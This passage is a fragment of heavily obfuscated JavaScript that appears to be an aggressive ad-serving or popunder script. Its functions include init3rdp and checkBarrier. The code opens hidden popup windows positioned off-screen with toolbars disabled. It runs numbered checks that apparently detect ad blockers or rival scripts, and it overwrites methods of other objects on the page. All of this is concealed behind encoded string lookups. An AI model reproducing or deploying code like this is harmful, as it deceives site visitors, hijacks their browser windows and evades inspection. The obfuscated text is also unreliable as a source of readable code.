_0xa0f0x5=_0xa0f0x15,_0xa0f0x6={aCgJE:_0xa0f0x5(818),RYxGt:_0xa0f0x5(604),ANirD:_0xa0f0x5(805),sSahR:_0x453b[1228],qOsRz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WyiMA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},eraIl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},onWLp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};if(Object[_0xa0f0x5(1092)]){return Object[_0x453b[1231]](window)[_0xa0f0x5(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x5;try{if(-1!== [_0xa0f0x6[_0xa0f0x8(1068)],_0xa0f0x6[_0xa0f0x8(460)],_0xa0f0x8(1144),_0xa0f0x8(381)][_0xa0f0x8(833)](_0xa0f0x7)){return};var _0xa0f0xa=_0xa0f0x7&& window[_0xa0f0x7],_0xa0f0xb=_0xa0f0x6[_0x453b[1229]][_0xa0f0x8(1250)](_0x453b[3])[_0xa0f0x8(961)]()[_0xa0f0x8(1230)](_0x453b[3]);_0xa0f0xa&&  typeof _0xa0f0xa=== _0xa0f0x6[_0xa0f0x8(1081)]&& _0xa0f0x6[_0xa0f0x8(1119)](_0xa0f0x16,window[_0xa0f0xa])=== _0xa0f0x8(928)&& _0xa0f0x6.WyiMA(_0xa0f0xb,window[_0xa0f0xa])&& _0xa0f0x6[_0x453b[1230]](_0xa0f0x7,this[_0x453b[226]][_0xa0f0x8(1045)])&& _0xa0f0x6[_0xa0f0x8(545)](this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0xa0f0x8(833)](_0xa0f0xa),-1)&& this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0x453b[24]](_0xa0f0xa)}catch(_0xa0f0x5){}}),this),this[_0xa0f0x5(575)][_0xa0f0x5(1e3)]}},prior:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={hpoLh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lndga:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ipzcA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},bwJtv:_0x453b[1232],VDbIQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},SEKjN:_0xa0f0x6(805),TJSsc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ehMIV:_0xa0f0x6(1086),hFTzE:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},KdhEm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},PIwvy:_0xa0f0x6(472)};function _0xa0f0x8(){var _0xa0f0x5,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3=_0xa0f0x6,_0xa0f0xc={zJTol:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)},VpvAz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0x453b[1233]](_0xa0f0x5,_0xa0f0x6)},IKtcC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(758)](_0xa0f0x5,_0xa0f0x6)},JIjzo:_0xa0f0x7[_0x453b[1234]],rwdRn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(483)](_0xa0f0x5,_0xa0f0x6)},pvfLh:_0x453b[212],jXhvx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)}},_0xa0f0xd=this[_0xa0f0x3(1169)](),_0xa0f0x11=_0xa0f0x7[_0xa0f0x3(579)][_0xa0f0x3(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x3(1230)](_0x453b[3]);_0xa0f0xd[_0x453b[17]]&& (this[_0xa0f0x3(346)](!0),_0xa0f0xd[_0xa0f0x3(966)]((function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;if( typeof window[_0xa0f0x6][_0xa0f0x11]=== _0xa0f0x7(837)&& (_0xa0f0xa= window[_0xa0f0x6][_0xa0f0x11]()[0],!_0xa0f0xc[_0x453b[1236]](_0xa0f0xc.VpvAz(_0xa0f0x16,_0xa0f0xa),_0x453b[1232]))){for(_0xa0f0x5 in _0xa0f0xa){if(_0xa0f0xb= _0xa0f0xa[_0xa0f0x5],!_0xa0f0xc[_0xa0f0x7(576)](_0xa0f0xc[_0xa0f0x7(661)](_0xa0f0x16,_0xa0f0xb),_0xa0f0xc.JIjzo)&& _0xa0f0xc[_0xa0f0x7(702)](_0xa0f0xc[_0x453b[1237]],_0xa0f0xb)){for(_0xa0f0x8 in _0xa0f0xa[_0xa0f0x5]){if(!_0xa0f0xc[_0xa0f0x7(1034)](_0xa0f0xb[_0xa0f0x8],_0xa0f0xb[_0xa0f0x7(832)])){_0xa0f0xb[_0xa0f0x8]= function(){var _0xa0f0x5=_0xa0f0x7;return !document[_0xa0f0x5(583)][_0xa0f0x5(577)[_0x453b[214]](_0x453b[3])[_0xa0f0x5(961)]()[_0xa0f0x5(1230)](_0x453b[3])]&& (_0xa0f0xa&& _0xa0f0xa[_0xa0f0x5(952)]?_0xa0f0xb[_0x453b[212]]():void(0))};break}};break}}}})))}try{var _0xa0f0xa=_0xa0f0x6(929)[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x6(1230)](_0x453b[3]);this[_0xa0f0x6(839)]()?function(){this[_0xa0f0x6(346)](!1),window[_0xa0f0xa]= void(0)}[_0x453b[1238]](this):function(){var _0xa0f0x5=_0xa0f0x6;window[_0xa0f0xa]=  !0,_0xa0f0x7[_0xa0f0x5(690)](document[_0xa0f0x5(848)],_0xa0f0x5(1070))?_0xa0f0x8[_0xa0f0x5(366)](this):window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(843)],_0xa0f0x8[_0xa0f0x5(308)](this))}[_0xa0f0x6(366)](this),void(0)=== _0xa0f0x5[_0xa0f0x6(555)]&& (_0xa0f0x5[_0xa0f0x6(555)]=  !0,_0xa0f0x7[_0xa0f0x6(1032)](setInterval,_0xa0f0x5[_0xa0f0x6(308)](this),5e3),this[_0xa0f0x6(575)][_0x453b[1239]][_0xa0f0x6(688)][_0x453b[24]](_0xa0f0x5[_0xa0f0x6(308)](this)))}catch(_0xa0f0x5){if(_0xa0f0x7.KdhEm(Math[_0xa0f0x6(918)](),0.05)){var _0xa0f0xb={};_0xa0f0xb[_0x453b[1240]]= _0xa0f0x7[_0xa0f0x6(1181)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xb)}}},init3rdp:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={zzhVe:_0xa0f0x5(725),WQGTG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},oZFnI:_0xa0f0x5(1045),BOXjA:_0xa0f0x5(827),FfNGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},jdxGS:_0xa0f0x5(354),ufVcr:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uYrNT:_0xa0f0x5(683),BpCYj:_0xa0f0x5(1162),WFhpc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},DoLmH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},iCzOe:_0x453b[1241],iDmDM:_0xa0f0x5(1024),paUdI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0xa0f0x6[_0xa0f0x5(992)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(575)][_0xa0f0x5(747)]&&  !this[_0xa0f0x5(1213)]()&& this[_0xa0f0x5(453)]();continue;case _0x453b[221]:var _0xa0f0xa=_0xa0f0x6[_0xa0f0x5(310)](setInterval,(function(){var _0xa0f0x6=_0xa0f0x5; typeof window[_0xa0f0xc]!== _0xa0f0x6(434)&& (_0xa0f0xb[_0xa0f0x6(920)](clearInterval,_0xa0f0xa),function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0xb[_0xa0f0x7(1227)][_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x7(880)](_0xa0f0xd)[_0xa0f0x7(835)](_0xa0f0x3[_0xa0f0x7(707)](),_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(864)]=  !1,_0xa0f0xc[_0xa0f0x7(1212)]= _0xa0f0x20,_0xa0f0xc[_0x453b[1189]]= _0xa0f0x2c,_0xa0f0xc[_0xa0f0x7(720)]= _0xa0f0x29,_0xa0f0xc[_0xa0f0x7(934)]= 10,_0xa0f0xc[_0xa0f0x7(1228)]=  !_0xa0f0x5[_0x453b[1242]][_0xa0f0x7(1134)],_0xa0f0xc[_0x453b[1243]]= _0xa0f0x2b,_0xa0f0xc[_0x453b[25]]= _0xa0f0xf;var _0xa0f0xd=_0xa0f0xc;continue;case _0x453b[222]:_0xa0f0x11= {newTab:_0xa0f0x26,under:_0xa0f0x28,cookieExpires:1,beforeOpen:function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7;_0xa0f0x8[_0x453b[240]]= _0xa0f0x3[_0xa0f0xa(707)](),_0xa0f0x3[_0xa0f0xa(494)](),_0xa0f0x3[_0x453b[226]][_0xa0f0xa(1117)][_0xa0f0xa(879)]&& _0xa0f0x3[_0xa0f0xa(575)][_0xa0f0xa(1117)][_0x453b[1244]][_0xa0f0xa(652)]&& _0xa0f0x3[_0xa0f0xa(1041)](_0xa0f0x5[_0xa0f0xa(503)]())},shouldFire:function(){var _0xa0f0x6=_0xa0f0x7;return _0xa0f0x3[_0xa0f0x6(575)][_0x453b[1245]][_0xa0f0x6(451)]&& _0xa0f0x3[_0xa0f0x6(799)](),_0xa0f0x3[_0xa0f0x6(328)](_0xa0f0x5[_0x453b[1246]]())}};continue;case _0x453b[223]:var _0xa0f0x11,_0xa0f0x12=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(382)][_0xa0f0x7(620)]()[_0xa0f0x7(778)],_0xa0f0x27=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0x453b[1248]][_0x453b[1247]]()[_0xa0f0x7(778)],_0xa0f0x26=!1,_0xa0f0x28=!1,_0xa0f0x1d=_0xa0f0x22[_0x453b[226]],_0xa0f0x1c=_0xa0f0x1d[_0xa0f0x7(1117)],_0xa0f0xf=_0xa0f0x1c[_0x453b[25]],_0xa0f0x29=_0xa0f0x1c[_0xa0f0x7(720)],_0xa0f0x21=_0xa0f0x1c[_0xa0f0x7(317)],_0xa0f0x2a=_0xa0f0x1c[_0xa0f0x7(370)],_0xa0f0x2b=_0xa0f0x1c[_0xa0f0x7(468)],_0xa0f0x2c=_0xa0f0x1c[_0xa0f0x7(838)],_0xa0f0x20=_0xa0f0x1c[_0xa0f0x7(1212)],_0xa0f0x2d=!1,_0xa0f0x2e=!1;continue;case _0x453b[225]:_0xa0f0x1d[_0x453b[1205]][_0x453b[1249]]&& _0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],null)&& (_0xa0f0x2d=  !0);continue;case _0x453b[227]:_0xa0f0x2d&& (_0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x27,_0xa0f0xb.NCvqY)|| window[_0x453b[1250]]&& window[_0xa0f0x7(656)])&& (_0xa0f0x2e=  !0);continue;case _0x453b[256]:(_0xa0f0x2a|| _0xa0f0x21&& _0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(589)]&& _0xa0f0xb[_0xa0f0x7(1200)](_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(763)],68)&&  !_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(1134)])&& (_0xa0f0x11[_0x453b[1251]]=  !1,_0xa0f0x11[_0xa0f0x7(1221)]=  !1,_0xa0f0x11[_0xa0f0x7(695)]= _0xa0f0xb[_0xa0f0x7(826)](window[_0x453b[1252]],100),_0xa0f0x11[_0xa0f0x7(641)]= window[_0xa0f0x7(543)]+ 100,_0xa0f0x11[_0xa0f0x7(399)]= Math[_0xa0f0x7(1257)](Math[_0xa0f0x7(624)](0.7* window[_0x453b[1253]]),300),_0xa0f0x11[_0xa0f0x7(999)]= Math[_0xa0f0x7(1257)](Math[_0x453b[1255]](_0xa0f0xb[_0xa0f0x7(860)](window[_0x453b[1254]],0.8)),300));continue;case _0x453b[258]:_0xa0f0xb[_0xa0f0x7(632)](_0xa0f0x1d[_0xa0f0x7(350)][_0xa0f0x7(871)],_0xa0f0xb[_0xa0f0x7(993)])&& (_0xa0f0x26= _0xa0f0x1c[_0xa0f0x7(549)],_0xa0f0x28= _0xa0f0x1c[_0xa0f0x7(1221)]);continue;case _0x453b[259]:_0xa0f0x2e&& _0xa0f0x5[_0x453b[1218]](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],{under:!(_0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x12,_0x453b[1256])|| _0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x27,_0xa0f0xb[_0xa0f0x7(1192)])),newTab:!1,width:_0xa0f0xb[_0x453b[1257]],height:_0xa0f0xb[_0x453b[1257]],toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:_0xa0f0xb[_0xa0f0x7(401)](_0xa0f0xb[_0xa0f0x7(1177)](60,60),24)});continue;case _0x453b[261]:_0xa0f0x2e&& _0xa0f0x12=== _0xa0f0xb[_0xa0f0x7(610)]&& _0xa0f0xb[_0xa0f0x7(559)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)],null)&& (_0xa0f0xd[_0x453b[1258]]= _0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)]);continue;case _0x453b[262]:_0xa0f0xb[_0x453b[1259]]( typeof _0xa0f0x29,_0xa0f0xb[_0xa0f0x7(544)])&& (_0xa0f0x29= [_0xa0f0x29]);continue};break}}(window[_0xa0f0xc]))}),5);continue;case _0x453b[222]:this[_0x453b[1260]]();continue;case _0x453b[223]:this[_0x453b[1261]]();continue;case _0x453b[225]:this[_0xa0f0x5(1137)]();continue;case _0x453b[227]:window[this[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x6[_0xa0f0x5(685)]]= _0xa0f0xc;continue;case _0x453b[256]:this[_0x453b[236]][_0x453b[1263]](this[_0x453b[226]][_0xa0f0x5(361)]);continue;case _0x453b[258]:var _0xa0f0xb={iPnBE:_0xa0f0x6[_0xa0f0x5(1094)],tWskc:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6.FfNGG(_0xa0f0x5,_0xa0f0x7)},NCvqY:_0xa0f0x6[_0xa0f0x5(433)],jsCxw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},vosNZ:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6[_0x453b[1264]](_0xa0f0x5,_0xa0f0x7)},bwMoP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},TxYIP:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(910)](_0xa0f0x7,_0xa0f0x8)},Ilcpg:_0xa0f0x6[_0xa0f0x5(1138)],Vaupy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},HtuSQ:_0xa0f0x6[_0xa0f0x5(607)],dvtbn:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(618)](_0xa0f0x7,_0xa0f0x8)},QVhOj:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(1171)](_0xa0f0x7,_0xa0f0x8)},CkqGR:_0xa0f0x6[_0xa0f0x5(570)],xfIHJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},fUbkw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},awwjW:_0xa0f0x6[_0xa0f0x5(712)],GWmTi:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(822)](_0xa0f0x7,_0xa0f0x8)}};continue;case _0x453b[259]:var _0xa0f0x3=this,_0xa0f0xc=this[_0xa0f0x5(318)][_0xa0f0x5(530)]();continue;case _0x453b[261]:this[_0x453b[1265]]();continue;case _0x453b[262]:this[_0x453b[1266]]();continue};break}},checkBarrier:function _0xa0f0x2f(){var _0xa0f0x30=_0xa0f0x15,_0xa0f0x26={EbHhm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SBMUM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rNtTW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},rqSld:_0xa0f0x30(489),iOQvn:function(_0xa0f0x5){return _0xa0f0x5()},oddea:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},doCEF:_0xa0f0x30(1012),IFQGF:_0xa0f0x30(1092),qaYJL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AezYO:_0xa0f0x30(434),cbgtp:_0x453b[1267],Xiikl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},DyOfa:_0xa0f0x30(785),XksFH:_0xa0f0x30(1216),CeiDs:_0x453b[1268],RztYH:_0xa0f0x30(1132),jNHTi:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},npMmy:_0xa0f0x30(1276),qFeyL:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},Nbred:_0xa0f0x30(1123),hUgzr:_0xa0f0x30(492),AZcbO:_0xa0f0x30(959),Clbmu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aWOKP:_0x453b[1269],ZVRMv:_0xa0f0x30(1026),kFSmx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},QXmic:_0x453b[1270],BcuSt:_0xa0f0x30(322),WKkCn:_0xa0f0x30(553),AHovY:_0xa0f0x30(646),VzUJE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},lhpjl:_0x453b[1271],mPQyp:function(_0xa0f0x5){return _0xa0f0x5()},LRsbK:_0xa0f0x30(755),lpyKS:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},BUwKG:_0xa0f0x30(1166)};function _0xa0f0x31(_0xa0f0x5){return _0xa0f0x5[_0xa0f0x30(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])}function _0xa0f0x7(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x30;_0xa0f0x7[_0x453b[1273]]|| (_0xa0f0x28[_0xa0f0x6(318)][_0x453b[1263]](_0xa0f0x26[_0xa0f0x6(578)](_0xa0f0x26[_0xa0f0x6(338)](_0xa0f0x26.SBMUM(_0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)],-1=== _0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217]),_0x453b[1274]),_0xa0f0x5)),_0xa0f0x7[_0x453b[1273]]=  !0)}function _0xa0f0x11(){var _0xa0f0x32=_0xa0f0x30,_0xa0f0x29={dELOR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},VqUkB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x1b(560)](_0xa0f0x5,_0xa0f0x6)},Kxypa:_0xa0f0x26[_0xa0f0x32(1065)],jMpBj:_0xa0f0x32(1143),QpOVd:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},hsGRL:_0xa0f0x26[_0xa0f0x32(882)],UITDM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},EhGEC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},EBpWr:_0x453b[1275],VHkpv:_0xa0f0x26[_0xa0f0x32(666)],MGcKv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},FhQuu:_0xa0f0x32(710),WvMfH:_0xa0f0x26[_0xa0f0x32(565)],DTDiE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},VjSzg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},BsTlG:_0xa0f0x32(557),wEiuC:_0xa0f0x26[_0xa0f0x32(873)],dTGRx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},JOxRx:_0xa0f0x26[_0xa0f0x32(898)],GaxbR:_0xa0f0x26[_0x453b[1276]],TVtaN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},iUfdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},inFpC:_0xa0f0x26[_0x453b[1277]],IyIvr:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(359)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},ijata:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},VgriQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},DXAMZ:_0xa0f0x26[_0xa0f0x32(1057)],AirUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},djcZQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(479)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},hbxBu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26.Xiikl(_0xa0f0x5,_0xa0f0x6)},bNfft:_0xa0f0x26[_0xa0f0x32(552)],XMfFJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},LkyBS:_0xa0f0x26[_0x453b[1278]],HrBGv:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0x453b[1279]](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},NFJTG:_0xa0f0x26[_0xa0f0x32(523)],GoXvN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(851)](_0xa0f0x5,_0xa0f0x6)},oapse:_0xa0f0x26[_0x453b[1280]]},_0xa0f0x33,_0xa0f0x2d={7:function(){var _0xa0f0x5=_0xa0f0x32;if(_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29[_0xa0f0x5(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(815)]),window)){return 7}},6:function(){var _0xa0f0x5=_0xa0f0x32;if(document[_0xa0f0x5(529)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x5(1275)]))){return 6}},5:function _0xa0f0x34(){var _0xa0f0x35=_0xa0f0x32;try{var _0xa0f0x36=/hitCallback/gi[_0xa0f0x35(936)](window[_0x453b[1281]])}catch(_0xa0f0x5){return 5};if(_0xa0f0x36){return 5};if(_0xa0f0x29.QpOVd(_0xa0f0x29[_0xa0f0x35(439)],Object)){try{var _0xa0f0x37=_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x35(431)),window)&& (_0xa0f0x29[_0xa0f0x35(335)]( typeof window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(398)])],_0xa0f0x29[_0xa0f0x35(941)])|| _0xa0f0x29[_0xa0f0x35(335)](Object[_0xa0f0x35(1092)](window[_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(398)])])[_0xa0f0x35(652)],0))}catch(_0xa0f0x5){return 5};if(_0xa0f0x37){return 5};try{var _0xa0f0x38=_0xa0f0x29[_0x453b[1282]](_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)]),window)&& _0xa0f0x29[_0xa0f0x35(335)](Object[_0x453b[1231]](window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)])])[_0x453b[17]],0)}catch(_0xa0f0x5){};if(_0xa0f0x38){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(343)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])]= window[_0xa0f0x29[_0xa0f0x35(314)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])],window[_0xa0f0x29.EhGEC(_0xa0f0x31,_0xa0f0x29.WvMfH)][_0xa0f0x29[_0xa0f0x35(1015)](_0xa0f0x31,_0xa0f0x29.BsTlG)],window[_0xa0f0x31(_0xa0f0x29.WvMfH)][_0xa0f0x29.MGcKv(_0xa0f0x31,_0xa0f0x29[_0x453b[1283]])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(1244)](_0xa0f0x31,_0xa0f0x29.JOxRx) in  window){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]= window[_0xa0f0x29[_0x453b[1284]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(987)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29.GaxbR)][_0xa0f0x29[_0xa0f0x35(911)](_0xa0f0x31,_0xa0f0x35(753))]}catch(_0xa0f0x5){return 5}};try{var _0xa0f0x39,_0xa0f0x2c= new String(_0xa0f0x35(536));_0xa0f0x2c[_0x453b[1226]]= function(){return _0xa0f0x39=  !0,_0x453b[3]},_0xa0f0x29[_0xa0f0x35(895)](eval,_0xa0f0x2c)}catch(_0xa0f0x5){};return _0xa0f0x39?5:void(0)},8:function(){var _0xa0f0x5=_0xa0f0x32;if(window[_0x453b[1285]]&& _0xa0f0x26[_0x453b[1286]](_0xa0f0x26[_0xa0f0x5(744)],window[_0xa0f0x5(688)])){return _0xa0f0x26[_0xa0f0x5(780)]((function(){var _0xa0f0x5=_0xa0f0x1b;return /pbWindowOpen/gi[_0xa0f0x5(936)](window[_0xa0f0x5(688)].toString())}))?8:void(0)}},1:function(){var _0xa0f0x5=_0xa0f0x32,_0xa0f0x6={vzvZg:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x29.IyIvr(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},FgzPH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(1231)](_0xa0f0x5,_0xa0f0x6)},GJGCp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(767)](_0xa0f0x5,_0xa0f0x6)},bFdvQ:function(_0xa0f0x5){return _0xa0f0x5()}};function _0xa0f0x8(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x28[_0xa0f0x1b(318)][_0x453b[1288]]({callback:function(){return _0xa0f0x6[_0x453b[1287]](_0xa0f0xa,_0xa0f0x5,_0xa0f0x7)},element:_0xa0f0x5,instant:!0})}function _0xa0f0xa(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x8=_0xa0f0x1b;if(_0xa0f0xc= !!_0xa0f0x5&& 0=== _0xa0f0x5[_0xa0f0x8(945)]){_0xa0f0x2e|| _0xa0f0x29[_0xa0f0x8(767)](_0xa0f0x7,_0xa0f0x6),_0xa0f0x28[_0xa0f0x8(318)][_0xa0f0x8(1189)](_0xa0f0x5),_0xa0f0xb()}else {var _0xa0f0xa={};_0xa0f0xa[_0x453b[1289]]= _0xa0f0x6,_0xa0f0xa[_0xa0f0x8(997)]= 